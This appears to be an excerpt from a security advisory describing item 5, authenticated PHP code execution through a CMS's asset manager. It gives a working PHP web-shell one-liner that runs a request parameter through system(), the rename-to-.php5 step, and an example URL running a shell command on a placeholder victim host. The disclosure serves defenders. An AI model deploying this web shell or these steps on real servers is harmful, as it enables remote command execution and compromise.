 5. PHP code execution via asset management
------------------------------------------
Authenticated user with permission to manage website assets, can use this
functionality to upload PHP code and execute it on the server.
Asset management URL: http://victim.site/backend/cms.
Functionality is located at: CMS -> Assets -> Add -> Create file.
First, attacker creates a new asset test.js with the following content:
==================== source start ========================
<pre><?php if(isset($_REQUEST['x'])){echo system($_REQUEST['x']);}?></pre>
====================  source end  ========================
After saving the file, attacker renames it to test.php5 by clicking on ">_"
icon on the newly created file. Modal window opens which allows to specify a
new filename.
URL to execute PHP code:
http://victim.site/themes/demo/assets/test.php5?x=ls%20-lah